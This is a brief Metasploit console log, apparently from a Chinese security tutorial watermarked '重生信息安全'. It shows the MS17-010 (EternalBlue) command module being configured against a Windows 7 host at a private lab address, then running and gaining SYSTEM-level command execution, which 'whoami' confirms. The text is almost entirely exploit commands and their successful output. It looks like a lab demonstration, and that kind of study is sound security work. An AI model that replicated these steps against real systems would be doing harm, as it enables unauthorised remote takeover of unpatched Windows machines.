 msf5 auxiliary(admin/smb/ms17_010_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/ms17_010_command) > set rhosts 10.1.1.154
rhosts => 10.1.1.154
msf5 auxiliary(admin/smb/ms17_010_command) > run
[*] 10.1.1.154:445 - Target OS: Windows 7 Ultimate 7600
[*] 10.1.1.154:445 - Built a write-what-where primitive...
[+] 10.1.1.154:445 - Overwrite complete... SYSTEM session obtained!
[+] 10.1.1.154:445 - Service start timed out, OK if running a command or non-service executable...
[*] 10.1.1.154:445 - checking if the file is unlocked
[*] 10.1.1.154:445 - Getting the command output...
[*] 10.1.1.154:445 - Executing cleanup...
[+] 10.1.1.154:445 - Cleanup was successful
[+] 10.1.1.154:445 - Command completed successfully!
[*] 10.1.1.154:445 - Output for "whoami":
nt authority\system
重生信息安全
[*] 10.1.1.154:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed